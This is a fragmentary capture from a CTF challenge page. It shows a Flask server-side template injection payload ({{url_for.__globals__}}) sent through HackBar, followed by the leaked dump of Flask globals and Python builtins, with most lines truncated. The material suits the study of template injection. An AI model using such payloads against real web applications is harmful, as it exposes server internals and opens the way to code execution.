 ackage': <function find_package at 0x7fe4456c6140>, '_find_package_path': <function _find_package_path at 0x7fe4456c60c8>, 'get_lo
457e8a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_d
e4457e8ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function ge
quest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7fe4456c67d0>, 'pkgutil': <module 'pkgutil' from '/usr/loc
rror': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7fe445a25aa0>, 'FileSystemLoader': <class 'jinja2.loade
on get_root_path at 0x7fe4457e8f50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '
eug.local.LocalStack object at 0x7fe445818850>, '_endpoint_from_view_func': <function _endpoint_from_view_func at 0x7fe4457e8aa0>
e4456c61b8>, 'fspath': <function fspath at 0x7fe445808e60>, 'get_env': <function get_env at 0x7fe4457e86e0>, 'RequestedRangeNotSa
eug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7fe4457e8cf8>, 'mimetypes': <module 'mimetypes' from '/
2': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7fe4457e8c80>, '_request_ctx_stack': <we
4580d390>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in function all>, 'help'
oject) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type 'unicode'>, '
ions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c)
hts Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiative
995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning': <
dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type 'exceptions.Syste
ions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': Fal
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
tion Encoding SQL XSS Other
d URL
http://b6958d2b-1b94-4601-b1f6-d1cf7e8f3e6b.node5.buuoj.cn:81/shrine/{{url_for.__globals__}}